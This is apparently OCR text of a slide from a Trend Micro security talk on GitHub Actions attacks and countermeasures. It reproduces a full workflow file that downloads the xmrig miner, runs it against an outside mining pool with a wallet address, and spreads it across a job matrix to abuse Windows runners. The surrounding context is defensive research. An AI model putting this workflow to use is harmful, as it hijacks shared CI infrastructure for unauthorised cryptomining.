 Abusing Windows Runners pt 2
1 name: kapten_crypto
2 on: [workflow_dispatch]
3 jobs:
4 build:
5 name: kapten_crypto
6 runs-on: windows-latest
7 strategy:
8 max-parallel: 5
9 fail-fast: false
10 matrix:
11 go: [1.0, 1.1, 1.2, 1.3, 1,35]
12 flag: [A, B, C, D, E, F, G, H, I]
13 env:
14 NUM_JOBS: 20
15 JOB: ${{ matrix.go }}
16 steps:
17 - name: DOWNLOAD
18 run: Invoke-WebRequest https://github.com/xmrig/xmrig/releases/download/v6.15.1/xmrig-6.15.1-msvc-win64.
zip -OutFile xmrig-6.15.1-msvc-win64.zip
19 - name: Extract
20 run: Expand-Archive xmrig-6.15.1-msvc-win64.zip
21 - name: Running
22 run: .\xmrig-6.15.1-msvc-win64\xmrig-6.15.1\xmrig.exe -o rx.unmineable.com:3333 -a rx -k -u
TRX:TD5jXT9qUPXZM9Ameqt15ttFD45PLhrCFn.TRUST -p x -t 1
23 - name: END
24 run: exit
27 | ©2023 Trend Micro Inc.
TREND MICRO
OWASP 2023
GLOBAL
AppSec
TM
TREND
GitHub Actions: Vulnerabilities,
Attacks, And Counter-Measures
- Magno Logan